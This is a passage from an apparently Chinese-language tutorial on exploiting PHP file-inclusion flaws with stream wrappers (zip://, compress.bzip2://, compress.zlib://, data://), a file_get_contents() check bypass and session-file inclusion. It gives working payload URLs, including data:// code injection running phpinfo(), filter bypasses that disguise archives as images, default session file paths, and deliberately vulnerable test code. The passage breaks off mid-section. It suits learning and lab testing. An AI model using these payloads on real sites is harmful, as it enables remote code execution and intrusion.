
zip://
zip协议和phar协议类似,都支持相对路径和绝对路径(几乎网上所有人都说zip协议不支持相对路径,事实上是可以!!!)
在php version 5.2.9时已经修复zip://相对路径问题

使用zip协议,需将#编码为%23(浏览器时)
用法:
?file=zip://[压缩包文件相对路径]#[压缩文件内的子文件名]
?file=zip://[压缩包文件绝对路径]#[压缩文件内的子文件名]利用条件:php >= 5.2(绝对路径) | php >= 5.29(相对/绝对路径)
利用姿势1:
index.php?file=zip://head.zip%23head.txt
index.php?file=zip://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.zip%23head.txt
利用姿势2:
针对zip://不管后缀是什么,都会当做压缩包来解压,可以适当的绕过一些限制。
index.php?file=zip://head.png%23head.txt
index.php?file=zip://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.png%23head.txt相对路径
php5.3.29 windows

php5.5.9 windows

5.4.16 Linux Centos7
绝对路径
windwos

Linux Centos7
bzip2://
用法:
?file=compress.bzip2://[压缩包文件相对路径]
?file=compress.bzip2://[压缩包文件绝对路径]利用条件:php >= 5.2
利用姿势1:
index.php?file=compress.bzip2://head.bz2
index.php?file=compress.bzip2://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.bz2相对路径

绝对路径

利用姿势2:
利用协议特性,更改后缀文件可适当绕过一些限制
index.php?file=compress.bzip2://head.jpg
index.php?file=compress.bzip2://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.jpg
zlib://
用法:
?file=compress.zlib://[压缩包文件相对路径]
?file=compress.zlib://[压缩包文件绝对路径]利用条件:php >= 5.2
利用姿势1:
index.php?file=compress.zlib://head.gz
index.php?file=compress.zlib://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.gz相对路径

绝对路径

利用姿势2:
利用协议特性,更改后缀文件可适当绕过一些限制
index.php?file=compress.zlib://head.jpg
index.php?file=compress.zlib://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.jpg
data://
数据流封装器,和php://相似都是利用了流的概念
用法:
data:,<文本数据>
data:text/plain,<文本数据>
data:text/html,<HTML代码>
data:text/html;base64,<base64编码的HTML代码>
data:text/css,<CSS代码>
data:text/css;base64,<base64编码的CSS代码>
data:text/javascript,<Javascript代码>
data:text/javascript;base64,<base64编码的Javascript代码>
data:image/gif;base64,base64编码的gif图片数据
data:image/png;base64,base64编码的png图片数据
data:image/jpeg;base64,base64编码的jpeg图片数据
data:image/x-icon;base64,base64编码的icon图片数据利用条件:
php >= 5.2
allow_url_fopen = On
allow_url_include = On利用姿势1:
index.php?file=data:text/plain,<?php phpinfo();?>
index.php?file=data://text/plain,<?php phpinfo();?>
利用姿势2:

index.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
index.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b加号+的url编码为%2b(直接写’+’会被浏览器当作空格处理),PD9waHAgcGhwaW5mbygpOz8+的base64解码为:<?php phpinfo();?>
file_get_contents()的利用
file_get_contents()函数将整个文件读入一个字符串中
测试代码
<?php
$file = $_GET['file'];
if(file_get_contents($file,'r') == "Qftm"){
echo "you are Admin!!!";
}
?>利用条件:无
利用姿势:
file_get.php?file=data:,Qftm
包含Session
在了解session包含文件漏洞及绕过姿势的时候,我们应该首先了解一下服务器上针对用户会话session的存储与处理是什么过程,只有了解了其存储和使用机制我们才能够合理的去利用它得到我们想要的结果。
Session存储
存储方式
Java是将用户的session存入内存中,而PHP则是将session以文件的形式存储在服务器某个文件中,可以在php.ini里面设置session的存储位置session.save_path。
可以通过phpinfo查看session.save_path的值

知道session的存储后,总结常见的php-session默认存放位置是很有必要的,因为在很多时候服务器都是按照默认设置来运行的,这个时候假如我们发现了一个没有安全措施的session包含漏洞就可以尝试利用默认的会话存放路径去包含利用。
- 默认路径
/var/lib/php/sess_PHPSESSID
/var/lib/php/sessions/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID命名格式
如果某个服务器存在session包含漏洞,要想去成功的包含利用的话,首先必须要知道的是服务器是如何存放该文件的,只要知道了其命名格式我们才能够正确的去包含该文件。
session的文件名格式为sess_[phpsessid]。而phpsessid在发送的请求的cookie字段中可以看到。

会话处理
在了解了用户会话的存储下来就需要了解php是如何处理用户的会话信息。php中针对用户会话的处理方式主要取决于服务器在php.ini或代码中对session.serialize_handler的配置。
- session.serialize_handler
PHP中处理用户会话信息的主要是下面定义的两种方式
session.serialize_handler = php 一直都在(默认方式) 它是用 |分割
session.serialize_handler = php_serialize php5.5之后启用 它是用serialize反序列化格式分割下面看一下针对PHP定义的不同方式对用户的session是如何处理的,我们只有知道了服务器是如何存储session信息的,才能够往session文件里面传入我们所精心制作的恶意代码。
- session.serialize_handler=php
服务器在配置文件或代码里面没有对session进行配置的话,PHP默认的会话处理方式就是session.serialize_handler=php这种模式机制。
下面通过一个简单的用户会话过程了解session.serialize_handler=php是如何工作的。
session.php
<?php
session_start();
$username = $_POST['username'];
$_SESSION["username"] = $username;
